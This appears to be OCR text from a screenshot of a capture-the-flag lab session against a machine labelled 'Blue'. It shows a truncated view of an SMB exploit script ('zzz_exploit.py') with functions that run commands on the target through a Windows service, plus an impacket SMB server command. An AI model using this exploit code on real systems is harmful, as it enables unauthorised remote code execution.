 Jun 17 | 13:54
192.168.1.83
10.10.14.47
Blue - 10.10.10.40
GNU nano 7.2 zzz_exploit.py *
userAndGroupCountOffset = info['TOKEN_USER_GROUP_CNT_OFFSET_SP0_SP1']
userAndGroupsAddrOffset = info['TOKEN_USER_GROUP_ADDR_OFFSET_SP0_SP1']
# try with hack offsets
success, userAndGroupCount, userAndGroupsAddr = validate_token_offset(info, t>
# still no good. Abort because something is wrong
if not success:
print('Bad TOKEN_USER_GROUP offsets. Abort > BSOD')
sys.exit()
# token parsed and validated
return userAndGroupsAddr, userAndGroupCount, userAndGroupsAddrOffset, userAndGroupCou>
def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
#print('creating file c:\\pwned.txt on the target')
#tid2 = smbConn.connectTree('C$')
#fid2 = smbConn.createFile(tid2, '/pwned.txt')
#smbConn.closeFile(tid2, fid2)
#smbConn.disconnectTree(tid2)
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
service_exec(conn, r'cmd /c ')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."
def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
with open(localSrc, 'rb') as fp:
smbConn.putFile(remoteDrive + '$', remotePath, fp.read)
# based on impacket/examples/serviceinstall.py
# Note: using Windows Service to execute command same as how psexec works
def service_exec(conn, cmd):
import random
import string
from impacket.dcerpc.v5 import transport, srvs, scmr
service_name = ''.join([random.choice(string.letters) for i in range(4)])
# Setup up a DCE SMBTransport with the connection already in place
rpcsvc = conn.get_dce_rpc('svcctl')
rpcsvc.connect()
rpcsvc.bind(scmr.MSRPC_UUID_SCMR)
svcHandle = None
try:
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
❯ impacket-smbserver smb .